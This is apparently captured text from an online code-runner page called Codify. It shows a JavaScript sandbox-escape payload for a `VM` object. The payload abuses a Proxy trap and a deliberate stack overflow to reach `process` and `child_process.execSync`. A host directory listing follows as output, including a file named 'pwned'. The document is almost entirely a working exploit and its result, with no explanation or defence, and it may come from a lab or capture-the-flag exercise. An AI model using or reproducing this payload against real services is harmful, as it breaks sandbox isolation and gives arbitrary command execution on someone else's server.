 Editor
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')
().mainModule.require('child_process').execSync('ls -la');
}
`
console.log(vm.run(code));
total 40
drwxr-x--- 5 svc    svc    4096 Nov 11 13:44 .
drwxr-xr-x 4 joshua joshua 4096 Sep 12 17:10 ..
lrwxrwxrwx 1 svc    svc       9 Sep 14 03:28 .bash_history -> /dev/null
-rw-r--r-- 1 svc    svc     220 Sep 12 17:10 .bash_logout
-rw-r--r-- 1 svc    svc    3771 Sep 12 17:10 .bashrc
drwx------ 2 svc    svc    4096 Sep 12 17:13 .cache
-rwxrwxrwx 1 svc    svc     549 Nov 11 13:26 codify.sh
drwxr-xr-x 3 svc    svc    4096 Nov 11 13:44 .npm
drwxrwxr-x 5 svc    svc    4096 Nov 11 11:06 .pm2
-rw-r--r-- 1 svc    svc     807 Sep 12 17:10 .profile
-rw-r--r-- 1 svc    svc       0 Nov 11 13:28 pwned
-rw-r--r-- 1 svc    svc       0 Nov 11 13:33 res.txt
-rw-r--r-- 1 svc    svc      39 Sep 26 10:00 .vimrc
Run
Codify © 2023